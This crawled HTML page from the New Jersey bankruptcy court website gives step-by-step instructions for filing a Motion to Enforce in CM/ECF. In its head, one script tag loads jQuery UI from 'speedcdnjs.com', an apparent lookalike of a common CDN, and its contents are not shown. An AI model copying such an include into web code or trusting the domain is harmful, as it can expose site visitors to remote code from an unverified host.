

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.njb.uscourts.gov/content/motion-enforce
body_size: 76043
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/motion-enforce" />
<link rel="shortlink" href="/node/698" />
<link rel="shortcut icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Motion to Enforce | District of New Jersey | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_L2Y4ZQV_2RcDbV0-EzQwCg2JcED_dB1R8mpF68SEhdA.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_qlzGvsq_fxQwwWGUcky8EzuFlnhT2fsdIDXriGsvpT4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.njb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9cdyf"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_n7LX3AY82JRUHI5xCQXpfNml_bNMl6pEy-jCB_2T0t8.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_BTzn74FWBCzLcd1MDMSa_kNIPKu_CidzvjEICNymZAc.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"#header-outline","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of New Jersey. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of New Jersey does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/content\/motion-enforce":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-698 node-type-page section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.njb.uscourts.gov/sites/njb/files/seal2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of New Jersey                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Christine M. Gravelle, Chief Judge | Jeanne A. Naughton, Clerk of Court </span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/motion-enforce" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-jgzjNRhQz4VjbnYxT120MVDq0slQcepH1DoEp3LZr5g" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-639"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-770"><a href="https://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-723"><a href="/resources">Resources</a></li>
<li class="last leaf menu-mlid-728"><a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></li>
</ul></li>
<li class="expanded menu-mlid-620"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-624"><a href="/court-info/local-rules-and-orders">Local Rules and General Orders</a></li>
<li class="leaf menu-mlid-697"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-774"><a href="/content/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-623"><a href="/court-info/court-holidays">Court Holiday Calendar</a></li>
<li class="leaf menu-mlid-794"><a href="/court-info/court-locations/">Staff Directory</a></li>
<li class="leaf menu-mlid-792"><a href="/directions">Directions</a></li>
<li class="leaf menu-mlid-771"><a href="/driving-directions-first-meeting-creditors-341ameetinglocations">Directions for First Meeting of Creditors</a></li>
<li class="leaf menu-mlid-758"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-793"><a href="/statistics">Statistics</a></li>
<li class="leaf menu-mlid-773"><a href="https://www.uscourts.gov/">Federal Judiciary</a></li>
<li class="leaf menu-mlid-791"><a href="/content/register-governmental-units">Register of Governmental Units</a></li>
<li class="leaf menu-mlid-772"><a href="https://www.ca3.uscourts.gov/">Third Circuit Court of Appeals</a></li>
<li class="leaf menu-mlid-755"><a href="/historical-societies">Historical Societies</a></li>
<li class="leaf menu-mlid-816"><a href="/content/courtroom-technology">Courtroom Technology</a></li>
<li class="last leaf menu-mlid-756"><a href="/job-vacancies">Job Vacancies</a></li>
</ul></li>
<li class="expanded menu-mlid-629"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-898"><a href="/hearing-dates">Hearing Dates</a></li>
<li class="leaf menu-mlid-850"><a href="/content/opinions-research">Opinions Research</a></li>
<li class="leaf has-children menu-mlid-716"><a href="/content/honorable-christine-m-gravelle">Honorable Christine M. Gravelle, Chief Judge</a></li>
<li class="leaf has-children menu-mlid-630"><a href="/content/honorable-michael-b-kaplan">Honorable Michael B. Kaplan</a></li>
<li class="leaf has-children menu-mlid-717"><a href="/content/honorable-andrew-b-altenburg-jr">Honorable Andrew B. Altenburg, Jr.</a></li>
<li class="leaf has-children menu-mlid-718"><a href="/content/honorable-vincent-f-papalia">Honorable Vincent F. Papalia</a></li>
<li class="leaf has-children menu-mlid-719"><a href="/content/honorable-john-k-sherwood">Honorable John K. Sherwood</a></li>
<li class="leaf has-children menu-mlid-720"><a href="/content/honorable-jerrold-n-poslusny-jr">Honorable Jerrold N. Poslusny, Jr.</a></li>
<li class="leaf has-children menu-mlid-721"><a href="/content/honorable-stacey-l-meisel">Honorable Stacey L. Meisel</a></li>
<li class="leaf has-children menu-mlid-846"><a href="/content/honorable-mark-e-hall">Honorable Mark E. Hall</a></li>
<li class="last leaf has-children menu-mlid-899"><a href="/content/honorable-judge-tba">Honorable TBA</a></li>
</ul></li>
<li class="expanded menu-mlid-636"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-730"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf has-children menu-mlid-749"><a href="/cmecf-users-guide-attorneys">CM/ECF User&#039;s Guide</a></li>
<li class="leaf menu-mlid-737"><a href="/content/cmecf-resources">CM/ECF Resources</a></li>
<li class="leaf menu-mlid-750"><a href="/cmecf_help_desk_info">CM/ECF Helpdesk Information</a></li>
<li class="leaf menu-mlid-895"><a href="/content/complex-chapter-11-cases">Chapter 11 Complex Cases</a></li>
<li class="leaf menu-mlid-727"><a href="/nextgen">Registering for E:Filing Access</a></li>
<li class="leaf menu-mlid-809"><a href="/bankruptcy-resource-guide">Bankruptcy Resource Guide</a></li>
<li class="leaf has-children menu-mlid-739"><a href="/lawyers-advisory-committee">Lawyers Advisory Committee</a></li>
<li class="leaf menu-mlid-745"><a href="/privacy-guidelines">Privacy Guidelines</a></li>
<li class="leaf menu-mlid-746"><a href="/court-appearances-telephone">Court Appearances by Telephone</a></li>
<li class="leaf menu-mlid-752"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="last leaf menu-mlid-753"><a href="/content/zoom-trial-guidelines">Zoom Guidelines</a></li>
</ul></li>
<li class="expanded menu-mlid-635"><a href="/content/filing-bankruptcy-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-807"><a href="/file/1989">Checklist for Ch 7 &amp; 13 Documents Required at Time of Filing</a></li>
<li class="leaf menu-mlid-806"><a href="https://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-754"><a href="/content/submitting-bankruptcy-package-electronically-esr">Submitting a Bankruptcy Package Electronically</a></li>
<li class="leaf menu-mlid-805"><a href="/content/introduction-bankruptcy-video">Introduction to Bankruptcy Video</a></li>
<li class="leaf menu-mlid-789"><a href="https://consumer.ftc.gov/articles/trouble-paying-your-mortgage-or-facing-foreclosure#Filing">Before You File for Personal Bankruptcy</a></li>
<li class="leaf menu-mlid-790"><a href="/content/chapter-7-debtor-assistance-resource-guide">Chapter 7 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-804"><a href="/content/chapter-13-debtor-assistance-resource-guide">Chapter 13 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-787"><a href="https://www.justice.gov/ust/credit-counseling-by-state/New-Jersey">Approved Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-803"><a href="https://www.justice.gov/ust/means-testing">Median Income Data</a></li>
<li class="leaf menu-mlid-802"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-801"><a href="/content/new-jersey-foreclosure-mediation">Foreclosure Resources</a></li>
<li class="leaf menu-mlid-800"><a href="/content/information-concerning-exemptions">Exemption Information</a></li>
<li class="leaf menu-mlid-799"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf menu-mlid-798"><a href="/content/legal-resources">Legal Resources</a></li>
<li class="leaf menu-mlid-797"><a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-796"><a href="/content/determine-how-you-will-pay-your-filing-fee">Determine How You Will Pay Your Filing Fee</a></li>
<li class="last leaf menu-mlid-808"><a href="/file/1879">Where to File - By County</a></li>
</ul></li>
<li class="expanded menu-mlid-627"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-628"><a href="/forms/all-forms">All Forms</a></li>
<li class="last leaf menu-mlid-813"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">National Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-633"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-757"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf menu-mlid-759"><a href="/content/pacer-information">PACER Information</a></li>
<li class="leaf menu-mlid-760"><a href="/content/obtaining-case-information">Obtaining Case Information and Copies of Documents</a></li>
<li class="leaf menu-mlid-761"><a href="/content/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-842"><a href="/BlockFi">BlockFi Inc. - 22-19361 (MBK)</a></li>
<li class="leaf menu-mlid-764"><a href="/BBB">Bed Bath &amp; Beyond, Inc. - 23-13359 (VFP)</a></li>
<li class="leaf menu-mlid-843"><a href="/bowflex">BowFlex Inc. - 24-12364 (ABA)</a></li>
<li class="last leaf menu-mlid-844"><a href="/riteaid">Rite Aid Corporation</a></li>
</ul></li>
<li class="leaf menu-mlid-638"><a href="/office-us-trustee">Office of the US Trustee</a></li>
<li class="last expanded menu-mlid-637"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf has-children menu-mlid-710"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="leaf menu-mlid-704"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf has-children menu-mlid-702"><a href="/mediation">Mediation</a></li>
<li class="leaf has-children menu-mlid-705"><a href="/loss-mitigation-program">Loss Mitigation Program</a></li>
<li class="leaf menu-mlid-708"><a href="/financial-literacy-resources">Financial Literacy Resources</a></li>
<li class="last leaf menu-mlid-715"><a href="/financial-management-companies">Financial Management Companies</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Motion to Enforce            </h1>
          
                                        
                      <article about="/content/motion-enforce" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Motion to Enforce" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;">For instructions on filing a Motion to Enforce in an adversary case, click <u><a href="/content/motion-enforce-0">here</a></u>.</span></span></p>
<div>
<hr />
</div>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 1 </strong>          Click on <strong>Bankruptcy</strong></span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 2 </strong>          Click on <strong>Motions/Applications</strong></span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 3 </strong>          Enter case number; click [NEXT]</span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 4 </strong>          Select <strong>Enforce</strong> from drop down menu; click [NEXT]</span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 5    </strong>        If this is a joint filing, place a check in the box and click [NEXT].  If this is not a joint filing, click [NEXT] to skip this screen.  </span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 6              Select the Party</strong> or click  <strong>Add/Create New Party</strong></span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><span style="color:#ff0000;">TIP</span> - If this is the first time you are appearing on behalf of this party, you will be asked to create an association between the attorney and client on the next screen as shown below:</span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><img alt="" height="75" src="[data-uri]" width="622" /></span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;">Please be aware that unchecking the association check box will prevent you from receiving Notices of Electronic Filing in this case.</span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 7   </strong>        Upload the .pdf document; click [NEXT]</span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><span style="color:#ff0000;">TIP</span> - Supporting documents such as a Certificate of Service or a Proposed Order should be uploaded as an attachment to the main pleading.</span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 8a </strong>      Variable box displays,<em> Enter Nature of Motion</em></span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 8b </strong>      A<em> Hearing Information</em> screen displays.  Use the <em>Click Here</em> link to find the judge's hearing dates.  Enter a date, time and location; click [NEXT]</span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 9</strong>         Confirm case information; click [NEXT]</span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 10</strong>       Docket text displays.  Review for accuracy.  If modification is necessary, abort the transaction and begin again.  Modifications cannot be made on this screen.</span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><u>SAMPLE DOCKET TEXT</u></span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><em>Motion to Enforce [free text] filed by Test Attorney on behalf of Test Client.  Hearing scheduled for [date, time, location]. (test atty)</em></span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 11            Notice of Electronic Filing </strong>displays.</span></span></p>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-37" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/job-vacancies">Employment</a> | <a href="http://www.uscourts.gov/glossary">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
